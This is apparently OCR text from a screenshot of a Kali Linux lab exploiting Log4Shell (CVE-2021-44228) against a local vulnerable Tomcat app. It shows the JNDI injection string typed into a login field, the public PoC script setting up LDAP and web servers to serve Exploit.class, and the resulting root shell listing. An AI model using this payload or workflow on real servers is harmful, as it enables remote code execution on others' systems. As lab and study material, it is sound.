 1 2 3 4 3 11:52
root@kali: /home/kali/log4j-shell-poc
File Actions Edit View Help
e.startInternal Starting service Catalina
03-Apr-2023 15:48:11.898 INFO [main] org.apache.catalina.core.StandardEngine
.startInternal Starting Servlet Engine: Apache Tomcat/8.0.36
03-Apr-2023 15:48:11.929 INFO [localhost-startStop-1] org.apache.catalina.st
artup.HostConfig.deployWAR Deploying web application archive /usr/local/tomc
at/webapps/ROOT.war
03-Apr-2023 15:48:12.063 WARNING [localhost-startStop-1] org.apache.tomcat.u
til.descriptor.web.WebXml.setVersion Unknown version string [4.0]. Default v
ersion will be used.
03-Apr-2023 15:48:12.403 INFO [localhost-startStop-1] org.apache.jasper.serv
let.TldScanner.scanJars At least one JAR was scanned for TLDs yet contained
no TLDs. Enable debug logging for this logger for a complete list of JARs th
at were scanned but no TLDs were found in them. Skipping unneeded JARs durin
g scanning can improve startup time and JSP compilation time.
03-Apr-2023 15:48:12.463 INFO [localhost-startStop-1] org.apache.catalina.st
artup.HostConfig.deployWAR Deployment of web application archive /usr/local/
tomcat/webapps/ROOT.war has finished in 534 ms
03-Apr-2023 15:48:12.465 INFO [main] org.apache.coyote.AbstractProtocol.star
t Starting ProtocolHandler ["http-apr-8080"]
03-Apr-2023 15:48:12.487 INFO [main] org.apache.coyote.AbstractProtocol.star
t Starting ProtocolHandler ["ajp-apr-8009"]
03-Apr-2023 15:48:12.492 INFO [main] org.apache.catalina.startup.Catalina.st
art Server startup in 617 ms
localhost:8080/
localhost:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
GoFinance
The most popular peer to peer lending at
SEA
Read More
Hello Again!
Welcome Back
${jndi:ldap://localhost:1389/a}
dioporco!
Login
Forgot Password ?
localhost
kali@kali: ~/log4j-shell-poc
File Actions Edit View Help
Exploit.java poc.py vulnerable-application
jdk1.8.0_20 README.md
(kali㉿kali)-[~/log4j-shell-poc]
$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
e
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
e
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://localhost:8000/Exploi
t.class
127.0.0.1 - - [03/Apr/2023 11:51:32] "GET /Exploit.class HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
lib
logs
native-jni-lib
temp
webapps
work
ls -la
total 136
drwxr-sr-x 1 root staff 4096 Aug 31 2016 .
drwxrwsr-x 1 root staff 4096 Aug 31 2016 ..
-rw-r--r-- 1 root root 57011 Jun 9 2016 LICENSE
-rw-r--r-- 1 root root 1444 Jun 9 2016 NOTICE
-rw-r--r-- 1 root root 6739 Jun 9 2016 RELEASE-NOTES
-rw-r--r-- 1 root root 16195 Jun 9 2016 RUNNING.txt
drwxr-xr-x 2 root root 4096 Aug 31 2016 bin
drwxr-xr-x 1 root root 4096 Apr 3 15:48 conf
drwxr-sr-x 3 root staff 4096 Aug 31 2016 include
drwxr-xr-x 2 root root 4096 Aug 31 2016 lib
drwxr-xr-x 1 root root 4096 Apr 3 15:48 logs
drwxr-sr-x 3 root staff 4096 Aug 31 2016 native-jni-lib
drwxr-xr-x 2 root root 4096 Aug 31 2016 temp
drwxr-xr-x 1 root root 4096 Apr 3 15:48 webapps
drwxr-xr-x 1 root root 4096 Apr 3 15:48 work
KALI LINUX
"the quieter you become, the more you are able to hear"